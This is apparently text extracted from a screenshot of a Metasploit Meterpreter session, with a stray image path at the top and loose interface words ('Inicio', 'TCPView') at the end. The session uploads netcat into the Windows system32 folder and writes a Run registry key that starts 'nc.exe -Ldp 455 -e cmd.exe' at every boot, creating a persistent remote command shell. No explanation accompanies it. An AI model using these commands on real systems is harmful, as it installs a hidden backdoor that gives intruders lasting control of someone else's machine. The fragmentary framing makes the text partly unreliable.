 [*] uploading  : /pentest/windows-binaries/tools/nc.exe -> C:\Windows\system32\
[*] uploaded   : /pentest/windows-binaries/tools/nc.exe -> C:\Windows\system32\\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Keys (1):
OptionalComponents
Values (6):
VMware Tools
VMware User Process
JceKWSTl
LmFhfvtGZuIii
egui
UzGMgZmJiVKvo
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 455 -e cm
d.exe'
Successful set nc.
meterpreter >
Inicio
TCPView